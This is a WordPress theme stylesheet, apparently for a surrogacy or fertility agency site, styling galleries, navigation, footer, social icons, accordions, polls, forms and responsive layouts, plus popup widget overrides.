#image-navigation .nav-next a{



  padding: 5px 20px;



  border: 1px solid #E8E8E8;



  border-radius: 4px;



  display: block;



}



#image-navigation .nav-previous a:hover,



#image-navigation .nav-next a:hover{



  background-color: #DA4453;



  color: #fff;



}



#image-navigation .nav-previous,



#image-navigation .nav-next {



  margin: 10px 0;



}



/* =Gallery



-------------------------------------------------------------- */



.gallery {



  margin-bottom: 20px;



}



.gallery-item {



  float: left;



  margin: 0 4px 4px 0;



  overflow: hidden;



  position: relative;



}



.gallery-columns-1 .gallery-item {



  max-width: 100%;



}



.gallery-columns-2 .gallery-item {



  max-width: 48%;



  max-width: -webkit-calc(50% - 4px);



  max-width:         calc(50% - 4px);



}



.gallery-columns-3 .gallery-item {



  max-width: 32%;



  max-width: -webkit-calc(33.3% - 4px);



  max-width:         calc(33.3% - 4px);



}



.gallery-columns-4 .gallery-item {



  max-width: 23%;



  max-width: -webkit-calc(25% - 4px);



  max-width:         calc(25% - 4px);



}



.gallery-columns-5 .gallery-item {



  max-width: 19%;



  max-width: -webkit-calc(20% - 4px);



  max-width:         calc(20% - 4px);



}



.gallery-columns-6 .gallery-item {



  max-width: 15%;



  max-width: -webkit-calc(16.7% - 4px);



  max-width:         calc(16.7% - 4px);



}



.gallery-columns-7 .gallery-item {



  max-width: 13%;



  max-width: -webkit-calc(14.28% - 4px);



  max-width:         calc(14.28% - 4px);



}



.gallery-columns-8 .gallery-item {



  max-width: 11%;



  max-width: -webkit-calc(12.5% - 4px);



  max-width:         calc(12.5% - 4px);



}



.gallery-columns-9 .gallery-item {



  max-width: 9%;



  max-width: -webkit-calc(11.1% - 4px);



  max-width:         calc(11.1% - 4px);



}



.gallery-columns-1 .gallery-item:nth-of-type(1n),



.gallery-columns-2 .gallery-item:nth-of-type(2n),



.gallery-columns-3 .gallery-item:nth-of-type(3n),



.gallery-columns-4 .gallery-item:nth-of-type(4n),



.gallery-columns-5 .gallery-item:nth-of-type(5n),



.gallery-columns-6 .gallery-item:nth-of-type(6n),



.gallery-columns-7 .gallery-item:nth-of-type(7n),



.gallery-columns-8 .gallery-item:nth-of-type(8n),



.gallery-columns-9 .gallery-item:nth-of-type(9n) {



  margin-right: 0;



}



.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),



.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),



.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),



.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {



  clear: left;



}



.gallery-caption {



  background-color: rgba(0, 0, 0, 0.7);



  -webkit-box-sizing: border-box;



  -moz-box-sizing:    border-box;



  box-sizing:         border-box;



  color: #fff;



  font-size: 12px;



  line-height: 1.5;



  margin: 0;



  max-height: 50%;



  opacity: 0;



  padding: 6px 8px;



  position: absolute;



  bottom: 0;



  left: 0;



  text-align: left;



  width: 100%;



}



.gallery-caption:before {



  content: "";



  height: 100%;



  min-height: 49px;



  position: absolute;



  top: 0;



  left: 0;



  width: 100%;



}



.gallery-item:hover .gallery-caption {



  opacity: 1;



}



.gallery-columns-7 .gallery-caption,



.gallery-columns-8 .gallery-caption,



.gallery-columns-9 .gallery-caption {



  display: none;



}



/* =Footer



----------------------------------------------- */



#footer-area {



  background-color: #313233;



  color: #999;



}



#footer-area a {



  color: #DADADA;



}



#footer-area .footer-widget-area {



  padding: 40px 0 20px 0;



  overflow: hidden;



}



#footer-area ul li {



  border-bottom: 1px solid #444;



}



#footer-area .site-info nav ul li {



  border-bottom: none;



}



.widgettitle {



  font-size: 14px;



  text-transform: uppercase;



  margin-bottom: 25px;



  margin-top: 0;



  color: inherit;



}



#footer-area .widget ul li {



  list-style: none;



}



.footer-nav.nav > li {



  position: relative;



  display: inline-block;



}



.footer-nav.nav {



  float: left;



  margin-bottom: 2px;



}



.footer-widget {



  overflow: hidden;



}



.copyright {



  margin-top: 10px;



  float: right;



  text-align: right;



}



#colophon {



  background-color: #1F1F1F;



  padding: 10px 0;



  border-top: 1px solid #3A3A3A;



}



.site-info a {



  color: #777;



}



.site-info a:hover {



  color: #999;



}



#footer-area a:hover {



  color: #fff;



}



.site-info {



  color: #999;



  font-size: 12px;



}



.footer-nav.nav > li > a:hover {



  background-color: transparent;



}



.scroll-to-top {



  background: #363636;



  background: rgba(100, 100, 100, 0.4);



  color: #FFF;



  bottom: 4%;



  cursor: pointer;



  display: none;



  position: fixed;



  right: 20px;



  z-index: 999;



  font-size: 16px;



  text-align: center;



  line-height: 40px;



  width: 40px;



  border-radius: 4px;



  -webkit-transition: background-color 0.3s linear;



     -moz-transition: background-color 0.3s linear;



       -o-transition: background-color 0.3s linear;



          transition: background-color 0.3s linear;



}



.scroll-to-top:hover {



  background: #DA4453;



  opacity: .8;



}



/*Custom Changes*/



.navbar.navbar-default {



  background: #f2f2f2; /* Old browsers */

  background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */

  background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */

  background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */

  background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */

  background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */

  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */



  font-family: 'Open Sans', serif;



  margin-bottom: 0;



  font-weight: 500;



  border-bottom:1px solid #DDDDDD;



  height: 75px;



}



.navbar {

  height: 65px;

}



.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {



  color: #1D95A8;



  background-color: transparent;



}



.navbar-default .navbar-nav > li > a {



  color: #464646;



  line-height: 40px;



  text-transform: uppercase;



  font-size: 14px;



  font-family: 'Raleway', sans-serif;  



}



.navbar-default .navbar-nav > li > a:hover {



  text-shadow:none !important;



}



.current_page_item a {



}





.navbar-default .navbar-nav > li > a:before {



  content:"|";



  color:rgba(0,0,0,0.3);



  position:relative;



  font-size:18px;



  right:15px;



}





.nav.navbar-nav {



  top: -7px;



  position: relative;



}



#logo {



  position:relative;



  top:5px;



  width:155px;



}



h1, h2, h3, h4, h5 {



  font-family: 'Raleway', sans-serif;  



}



.home .page-header .entry-title {



 display:none;



}



.navbar-default .navbar-toggle {



  display: none !important;



}



#click-menu {



  top: 25px !important;



  background: #60AA8C !important;



  border-radius: 3px !important;



}



/*Slider Styling*/



.banner {



  margin: 0 auto;



  background: #fff;



  border: 4px solid #fff;



  padding:0;



  border:none;



  max-width:1140px;



  position: relative;



  display:block;



}



.main-caption {



  position:absolute;



  right:0;



  bottom:0;



  z-index:1;



  width:100%;



  padding:0 30px;



  display:inline-block;



  max-width:100%;



  margin:auto;



  bottom:20%;



  background:rgba(0,0,0, 0.5);



  text-align: right;



}



.main-caption h2 {



  background:none;



  font-weight: 600;



  font-size:50px;



  max-width:100%;



  display:inline-block;



  padding:6px 10px;



  margin-bottom: 0;



  color: #fff;



  text-shadow:0 0 3px rgba(0,0,0,0.3);



}



.main-caption .excerpt {



  background:none;



  display:block;



  color:#fff;



  max-width:100%;



  padding:12px 20px;



  font-size:22px;



  text-shadow:0 0 3px rgba(0,0,0,0.1);



}



.banner-img-wrap {



  width: 100%; 



  position: relative; 



  opacity: 1; 



  display: block; 



  z-index: 2;



}



.banner-img-wrap img {

  /*max-height: 488px;*/

}



.cta-btn {



  background:#DA4453;



  border-radius:5px;



  color:#fff;



  font-size:16px;



  padding: 14px 18px 14px 16px;



  position: relative;



  left:20px;



  top:-5px;



}







.single .author-bio {



  display: none;



}







.cta-btn:after {



  content:"\f144";



  position:relative;



  right:-5px;



  font-family:FontAwesome; 



}



.front_slogan_wrap {

  position:relative;

  top:0px;

  background:#1D95A8;

  height:35px;

}



.front_slogan {

  color:#fff;

  text-align:center;

  padding-top:3px;

  letter-spacing:0.5px;

  font-family: 'Oswald', sans-serif;

  font-size: 17px;

}





@media (max-width: 667px) {



  .main-caption h2 {



    font-size:20px;



  }



  .main-caption .excerpt {



    font-size: 16px;



  }



  .cta-btn {



    display:none;



  }



}



@media (max-width: 470px) {



  .main-caption {



    display:none;



  }



}



@media (max-width: 900px) {

  .front_slogan_wrap {

    display:none;  

  }

}



@media (max-width: 768px) {



  .site-info, .copyright {



    text-align: center;



  }



  .footer-nav.nav, .copyright {



    float: none;



  }



}



/* =Social icons



----------------------------------------------- */



#secondary .widget .social-icons a {



  color: #fff;



}



.social-icons {



  position: relative;



  text-align: center;



}



#secondary .widget .social-icons {



  text-align: left;



}



.social-icons a {



  font-size: 18px;



  line-height: 40px;



  list-style: none;



  display: inline-block;



  text-align: center;



  height: 40px;



  width: 40px;



  margin-right: 5px;



  margin-bottom: 5px;



  border-radius: 3px;



  background-color: #DADADA;



  -webkit-transition: background-color  0.5s;



     -moz-transition: background-color  0.5s;



       -o-transition: background-color  0.5s;



          transition: background-color  0.5s;



}



#footer-area .social-icons a {



  margin-right: 7px;



  background-color: #363636;



  color: #fff;



}



.social-icons a.facebook:hover {



  background-color: #4265b9 !important;



}



.social-icons a.twitter:hover {



  background-color: #55ACEE !important;



}



.social-icons a.dribbble:hover {



  background-color: #ea4c89 !important;



}



.social-icons a.flickr:hover {



  background-color: #ff0084 !important;



}



.social-icons a.googleplus:hover {



  background-color: #d62408 !important;



}



.social-icons a.skype:hover {



  background-color: #0bbff2 !important;



}



.social-icons a.pinterest:hover {



  background-color: #c31e26 !important;



}



.social-icons a.linkedin:hover {



  background-color: #005987 !important;



}



.social-icons a.vimeo:hover {



  background-color: #1bb6ec !important;



}



.social-icons a.tumblr:hover {



  background-color: #35506b !important;



}



.social-icons a.youtube:hover {



  background-color: #df3333 !important;



}



.social-icons a.instagram:hover {



  background-color: #F95B60 !important;



}



.social-icons a.rss:hover {



  background-color: #f39c12 !important;



}



.social-icons a.foursquare:hover {



  background-color: #2398C9 !important;



}



.social-icons a.soundcloud:hover {



  background-color: #F50 !important;



}



.social-icons a.github:hover {



  background-color: #4183C4 !important;



}



.fa-googleplus:before {



  content: "\f0d5";



}



.fa-vimeo:before {



  content: "\f194";



}



@media (max-width: 992px) {



  .site-branding {



    text-align: center;



  }



}



/* =Call For Action



----------------------------------------------- */



.cfa {



  padding: 30px 0px;



  background: #FFF;



  border-bottom: 1px solid #DADADA;



  text-align: center;



}



.cfa-text{



  font-size: 22px;



  color: #DA4453;



  display: block;



  padding-top: 10px;



}



.cfa-button {



  background-color: transparent;



  color: #DA4453;



  padding: 15px 30px;



  border-color: #DA4453;



}



.cfa-button a {



  color: #DA4453;



}



.cfa-button:hover {



  background-color: #DA4453;



  color: #fff;



}



@media (max-width: 767px) {



  .cfa {



    padding: 0 0 20px;



  }



  .cfa-button {



    padding: 10px 16px;



    margin-top: 10px;



  }



}



/* =Elements when no javaScript is present



----------------------------------------------- */



#submit,



.tagcloud,



.comment-reply-link,



.widget_rss ul,



button[type=submit],



.postform,



table#wp-calendar {



  display: none;



}



.no-js #submit,



.no-js .tagcloud,



.no-js .comment-reply-link,



.no-js .widget_rss ul,



button[type=submit],



.no-js .postform,



.no-js table#wp-calendar {



  display: block;



}



/*Custom After Styles*/



.entry-title {



  line-height: 1.5;



  color:#1D95A8;



}



.home .post-inner-content {



  padding: 0px 50px 40px;



}



.btn-default, .label-default {



  background-color: #1D95A8;



  border-color: #1D95A8;



}



.home .main-content-area {

  margin-top:0 !important;  

}



.widget ul li {



  color: #333;



}



p {



  color: #333;



}



h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {



  color: #444;



}



#secondary .widget > h3 {



  font-size: 15px;



  color: #1D95A8;



  line-height: 1.5;



}



.textwidget {

  color: #333;

}



.wp-polls .Buttons {

  border: 1px solid #eee;

  background-color: #1D95A8;

  padding: 5px 10px;

}



.wp-polls .pollbar {

  border: 1px solid #eee !important;

}



.custom-template-main {

  float: right;

  max-width: 750px;

}



.page-template-surrogate-template .col-md-8, .page-template-intended-parent-template .col-md-8 {

  width: 100%;

}



.well {

  border-radius:0;

  box-shadow: none;

}



/*Hide sidebar form on these pages*/



.page-id-512 #secondary #text-19, .page-id-226 #secondary #text-9 {

  display:none;

}



.nav.navbar-nav {

  top:0; 

  position:relative; 

  margin-top:22px;

}



.nav.navbar-nav ul {

  top: 53px;

}

.nav.navbar-nav ul ul {
    top: 0;
    left: 100%;
}




.top-phone {

  position:absolute;

  top: -2px;

  right:30px;

  font-size:20px;

  z-index:9999;

  font-weight:600;

}



.top-phone a {

  color:#464646;

  font-size:17px;

  z-index:9999;

  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);

}



.top-phone i {

  color:#DA4453;

  position:relative;

  top:1px;

  text-shadow:none;

}



.top-cta a {

  color: #464646;

  font-size: 12.5px;

  margin-right:30px;

  text-shadow:1px 1px 1px rgba(255,255,255,0.3);

  letter-spacing:0.5px;

}



.top-cta a:hover {

  color:#464646;

  text-decoration:underline;

}



.top-cta a i{

  color:#DA4453;

  font-size:20px;

  position:relative;

  top:3px;

  text-shadow:none;

}



.phone-txt {

  text-transform:UPPERCASE;  

  font-size:17px;

  color:#464646;

}



.phone-circle {

  margin:0 5px;  

}



.rowClass {

  position:relative;

}



.top-phone a:hover {

  text-decoration:underline;

  cursor:pointer;

}



#click-menu .threeLines .line {



  height: 4px !important;



  margin-bottom: 4px !important;



}



.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {



  color: #fff;



  background-color: #1D95A8;



}



.navbar-collapse {



  padding-right:0px;



}



.navbar-default .navbar-nav > li > a {



  line-height: 14px !important;



  margin-top: 30px;



}



#click-menu .threeLines {



  width: 28px !important;



  height: 21px !important;



}



.navbar-nav > li > a {



  padding-top: 0px;



}



#secondary .widget {



  color: #333;



}











/*Remove slash before home*/







#menu-item-564 a:before {



  display:none;



}







input {



  max-width: 280px !important;



}





.fa-question-circle {

  color:#ccc;

  margin:0 5px 0 2px;

  font-size: 15px;

}





.fa-caret-right {

  margin-right:5px;

}



.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {

  background-color: #1D9696;

  color: #fff;

}







/*Accordion Styling*/

.accordion-wrapper {

  max-width:800px;  

}



.accordion {

  margin-top:30px;  

}



.accordion h3 {

  margin-left: 30px;

  margin-top:20px;

}



.accordion dl {

  border: 1px solid #eee;

}



.accordion p {

  padding: 0px 20px 0px;

}



.accordion dt {

  float:none;

  width:100%;  

}





.accordion dl:after {

  content:"";

  display:block;

  height:1em;

  width:100%;

  border:1px solid #ccc;

  position:relative;

  background:-webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);

}

.accordion dt > a {

  text-align:center;

  font-weight: 700;

  letter-spacing:0.3px;

  padding: 8px;

  display: block;

  font-family: 'open sans';

  text-decoration: none;

  color: #777;

  font-size: 15px;

  -webkit-transition: background-color 0.5s ease-in-out;

  transition: background-color 0.5s ease-in-out;

}

.accordion dd {

  background-color:#fff;

  font-size:1em;

  line-height:1.5em;

  margin:0;padding:0;

}

.accordion dd > p {

  padding:.5em 2em .5em 2em;

}



.accordion {

  position: relative;

  background-color: #fff;

}



.accordionTitle {

  background: -webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);

  text-shadow: 0px 1px 0px rgba(255,255,255,.3);

  box-shadow: 0px 0px 0px 1px rgba(155,155,155,0.3), 1px 0px 0px 0px rgba(255,255,255,0.9) inset, 0px 2px 2px rgba(0,0,0,0.1);

}

.accordionTitle:before {

  content: "+";

  font-size: 1em;

  line-height: 0.5em;

  float: left;

  color:#777;

  -webkit-transition: -webkit-transform 0.3s ease-in-out;

  transition: transform 0.3s ease-in-out;

}

.accordionTitle:hover {

  background-color: #fff;

}



.accordionTitleActive,

.accordionTitle.is-expanded {

  background-color: #C6E1EC;

}



.accordionTitleActive:before,



.accordionTitle.is-expanded:before {



  -webkit-transform: rotate(-225deg);



      -ms-transform: rotate(-225deg);



          transform: rotate(-225deg);



}



.accordionItem {



  height: auto;



  overflow: hidden;



  /*max-height: 150em;*/



  -webkit-transition: max-height 1s;



          transition: max-height 1s;



}



@media screen and (min-width: 48em) {



  .accordionItem {



    /*max-height: 15em;*/



    -webkit-transition: max-height 0.5s;



            transition: max-height 0.5s;



  }



}



.accordionItemCollapsed,



.accordionItem.is-collapsed {



  max-height: 0;



}



.animateIn {



  -webkit-animation: accordionIn 0.65s normal ease-in-out both 1;



          animation: accordionIn 0.65s normal ease-in-out both 1;



}



.animateOut {



  -webkit-animation: accordionOut 0.75s alternate ease-in-out both 1;



          animation: accordionOut 0.75s alternate ease-in-out both 1;



}



@-webkit-keyframes accordionIn {



  0% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



  }



  100% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



}



@keyframes accordionIn {



  0% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



  }



  100% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



}



@-webkit-keyframes accordionOut {



  0% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



  100% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



  }



}



@keyframes accordionOut {



  0% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



  100% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



  }



}



.fa-question-circle {

    color: #777;

    position: relative;

}



.wp-polls .Buttons {

    border: none;

    background-color: #1D95B0;

    padding: 7px 12px;

    border-radius: 2px;

    color: #fff;

    letter-spacing: 0;

}

input, select, textarea {

    max-width: 280px;

}



.secondary-navigation #navigation ul li a:hover {

  text-decoration: none !important;

}



.social-media-icons {

  position:absolute;

  right:0;

  top:20px;

}



.social-media-icons li {

  display:inline-block; 

  margin-right:10px;

}



.social-media-icons li .fa {

  background:#1D95A8;

  color:#fff;

  padding:5px;

  border-radius:3px;

}



.social-media-icons li .fa-facebook {

   padding:7px 13px 5px 13px;

}



.social-media-icons li .fa-twitter {

   padding:7px 9px 5px 9px;

}



.social-media-icons li .fa-google-plus {

  padding:7px 9px 5px 9px;  

}



.social-media-icons li .fa-pinterest-square {

  padding:7px 9px 5px 9px;  

}



#click-menu .threeLines .line {

  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);

}





#share-buttons {

  margin-top:20px;

}



#share-buttons a {

  font-size: 24px;

  border: none;

  color: #DA4453;

  padding:1px;

  margin-right:2px;

  float:left;

}



.fa-star, .fa-star-half {

  color:#FAC12F;

}



.cr-stars {

  margin-left:20px; 

}



.customer-review {

  font-family:'open-sans', arial;

  text-align:left;  

  margin-top:20px;

  font-size:14px;

  background:#363636;

  border-radius:3px;

  padding:10px;

  color:#fff;

}



.customer-review .review-title {

  font-size:18px;

  font-family:'raleway', arial;

  display:block;

  margin-bottom:5px;

}



.navbar-default .navbar-nav>li>a {

  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);

  letter-spacing: 0.2px;

}



.caption-title {

  font-size: 16.5px;

  font-weight: 600;

  font-family: 'open sans', arial;

  color: #fff;

  letter-spacing: .3px;

  text-align: right;

  max-width: 480px;

  background: rgba(0, 0, 0, .8);

  position: absolute;

  padding: 15px 20px;

  top: 15%;

  right: 0;

  border-radius: 5px 0 0 5px;

}



.caption-description {

  font-size: 14px;

  text-shadow: 0 1px 3px rgba(0, 0, 0, .3);

  letter-spacing: .3px;

  color: #fff;

  text-align: right;

  background: rgba(0, 0, 0, .8);

  position: absolute;

  right: 0;

  bottom: 35%;

  padding: 5px 10px;

  border-radius: 5px 0 0 5px;

}



 .nav>li>a:hover {

  color: #000;

}



.single .single-featured {

  width: 100%;

}



#click-menu {

  background: #1D95A8 !important;

}



.page-id-512 #text-7, .page-id-226 #text-5 {

  display:none !important;

}



input, select, textarea {           

  padding: 8px 12px !important;

  color: #444 !important;

}



.wpcf7 input[type=submit] {

  color: #fff !important;

}



.wp-polls .Buttons {

  color: #fff !important;

}



.wpcf7-list-item-label {

  color:#444;

}



h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {

    line-height: 1.3;

}





/*Responsive Styles*/



@media screen and (max-width: 1199px) {



  .custom-template-main {

    float: left;

  }



  .rowClass {

    position:static;

  }



  .main-caption h2 {

    font-size: 46px;

  }



  .main-caption .excerpt {

    font-size: 21px;

  }



  #primary {

    margin-bottom: 20px;

  }



  .top-phone {

    right: 5px !important;

  }



  .nav.navbar-nav {

    top:0px;

    display: none;

  }



  #click-menu {

    top: 25px !important;

    right: 5px !important;

  }



  .top-phone {

    top: -6px;

  }

}





@media screen and (max-width: 991px) {

  .caption-title {

    font-size: 14px;

    color: #fff;

    text-align: center;

    width:100%;

    max-width: 100%;

    background:#000;

    position: absolute;

    padding:5px 10px;

    top:auto;

    right:auto;

    bottom:0;

    border-radius:none;

  }



  .caption-description {

    font-size: 13px;

    bottom:auto;

    top:5%;

  }

}



@media screen and (max-width: 940px) {

  .top-cta {

    display:none;  

  }

}



@media screen and (max-width: 782px) {

  #click-menu {

    top: 26px !important;

  }

}



@media screen and (max-width: 670px) {

  .home .post-inner-content {

    padding: 0px 20px;

  }

}





@media screen and (max-width:500px) {

  .caption-title {

    font-size: 11px;

    padding:2.5px 5px;

  }



  .caption-description {

    display:none;

  }



  .top-phone a {

    font-size:13px;

  }



  .top-phone i {

    font-size: 16px;

  }



  .phone-txt {

    text-transform:capitalize;  

    font-size:13px;

  }



  .contact-us {

    text-align:center;

    font-weight:bold;

  }



  a.cta-link {

    display:block;

    background:#1D95A8;

    max-width:270px;

    border-radius:5px;

    padding:10px 5px;

    text-transform: uppercase;

    color: #fff;

    margin:25px;

    font-family:'open sans';

    letter-spacing:0.3px;

  }



  .fp-link-2 {

    margin-bottom:40px !important;

  }



  input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea {

    width: 100% !important;

    max-width: 270px !important;

  }



  div#share-buttons .fa {

    margin-right: 33px;

  }



  .copyright a:last-of-type{

    display: block;

    margin-top: 33px;

    background: #3a3a3a;

    width: 140px;

    padding: 7px 5px;

    color: #fff;

    font-size: 14px;

    border-radius: 5px;

    margin: 33px auto;

  }

  

  .entry-meta .fa, .entry-meta a {

    margin:50px !important;

    display:none  !important;

  }

  .single .entry-content {

    margin-top:-50px;

  }

  .blog .entry-content {

    margin-top:-50px;

  }

}



@media screen and (max-width:390px) {

  #logo {

    position: relative;

    top: 20px;

    width: 96px;

    left: -15px;

  }

	.bhxJlG {
		flex-basis: 100% !important;
	}
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
		padding: 20px !important;
	}
	.eapp-popup-button-component.jsx-4070757260 {
		font-size: 17px !important;
		display: inline-block !important;
		padding: 18px 20px !important;
		text-align: center !important;
	}
	.eapp-popup-block-variation-title-component.jsx-2130822146 {
		font-size: 33px !important;
	}
	.eapp-popup-content-inner {
		width: 100% !important;
	}

}

@media screen and (max-width: 320px) {
	.eapp-popup-button-component.jsx-4070757260 {
		font-size: 14px !important;
	}
}